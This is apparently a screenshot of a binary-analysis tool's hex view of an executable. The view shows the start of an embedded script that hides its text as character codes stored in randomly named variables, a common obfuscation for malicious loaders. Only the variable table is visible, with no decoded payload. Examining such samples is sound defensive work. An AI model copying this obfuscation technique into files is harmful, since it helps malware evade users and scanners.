 Reload < > Hex Disasm Strings Memory map Entropy Heuristic scan ✓ Readonly
Data inspector
Info
VirusTotal
Hex
Disasm
Hash
Strings
Signatures
Memory map
Entropy
Heuristic scan
Extractor
Search
Tools
IMAGE_DOS_HEADER
Dos stub
IMAGE_NT_HEADERS
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_DIRECTORY_ENTRIES
Rich Signature
Sections
Info
Import
Resources
Version
Manifest
Relocs
Debug
Hex
Address 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f Symbols
0001:044f 3c 73 63 72 69 70 74 3e 0d 0a 67 6e 3d 31 30 32 <script>..gn=102
0001:045f 3b 6d 51 3d 31 31 37 3b 53 6f 3d 31 31 30 3b 47 ;mQ=117;So=110;G
0001:046f 5a 3d 39 39 3b 4a 77 3d 31 31 36 3b 47 57 3d 31 Z=99;Jw=116;GW=1
0001:047f 30 35 3b 6e 49 3d 31 31 31 3b 46 6d 3d 33 32 3b 05;nI=111;Fm=32;
0001:048f 55 46 3d 31 32 32 3b 64 66 3d 31 31 35 3b 72 75 UF=122;df=115;ru
0001:049f 3d 34 30 3b 70 4f 3d 31 30 37 3b 68 72 3d 39 30 =40;pO=107;hr=90
0001:04af 3b 71 42 3d 37 39 3b 69 78 3d 34 31 3b 63 43 3d ;qB=79;ix=41;cC=
0001:04bf 31 32 33 3b 78 47 3d 31 31 38 3b 73 43 3d 39 37 123;xG=118;sC=97
0001:04cf 3b 64 67 3d 31 31 34 3b 47 45 3d 31 30 39 3b 6c ;dg=114;GE=109;l
0001:04df 47 3d 31 32 30 3b 46 4e 3d 36 31 3b 63 4b 3d 33 G=120;FN=61;cK=3
0001:04ef 34 3b 64 50 3d 35 39 3b 70 4d 3d 31 30 33 3b 6f 4;dP=59;pM=103;o
0001:04ff 4b 3d 36 35 3b 47 4d 3d 37 32 3b 71 6c 3d 34 38 K=65;GM=72;ql=48
0001:050f 3b 78 59 3d 36 30 3b 69 62 3d 34 36 3b 79 45 3d ;xY=60;ib=46;yE=
0001:051f 31 30 38 3b 71 4d 3d 31 30 31 3b 55 44 3d 31 30 108;qM=101;UD=10
0001:052f 34 3b 5a 68 3d 34 33 3b 51 44 3d 36 39 3b 49 6e 4;Zh=43;QD=69;In
0001:053f 3d 38 30 3b 7a 5a 3d 38 33 3b 74 6b 3d 36 37 3b =80;zZ=83;tk=67;
0001:054f 70 62 3d 31 30 30 3b 6d 58 3d 39 31 3b 4e 61 3d pb=100;mX=91;Na=
0001:055f 39 33 3b 4c 56 3d 34 35 3b 49 53 3d 35 36 3b 76 93;LV=45;IS=56;v
0001:056f 6c 3d 35 37 3b 50 47 3d 31 32 35 3b 45 46 3d 37 l=57;PG=125;EF=7
0001:057f 35 3b 78 66 3d 39 38 3b 47 67 3d 34 39 3b 51 74 5;xf=98;Gg=49;Qt
0001:058f 3d 34 34 3b 74 59 3d 35 31 3b 6b 76 3d 35 32 3b =44;tY=51;kv=52;
Cursor:000000000001044f Selection:000000000001044f Size:0000000000000008